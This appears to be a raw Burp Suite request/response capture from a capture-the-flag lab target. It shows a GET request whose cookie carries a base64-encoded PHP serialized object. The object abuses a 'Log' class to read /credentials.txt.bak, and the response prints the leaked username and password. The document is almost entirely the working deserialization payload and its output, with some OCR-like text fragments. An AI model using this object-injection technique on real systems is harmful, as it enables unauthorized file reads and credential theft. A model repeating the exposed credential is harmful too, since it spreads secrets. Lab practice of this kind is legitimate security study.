 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.56.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
urpsuite
Cookie:
user=Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjY6In
NldHJ1cyI7czo5OiIAVXNlcgB3ZWwiO086MzoiTG9nIjoxOntzOjEz
OiIATG9nAHR5cGVfbG9nIjtzOjIwOiIvY3JlZGVudGlhbHMudHh0Lm
JhayI7fX0=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 11:17:20 GMT
Server: Apache/2.4.38 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 75
Connection: close
Content-Type: text/html; charset=UTF-8
sk4:KywZmnPWW6tTbW5w
LOG: setrusThis is a beta test for new cookie handler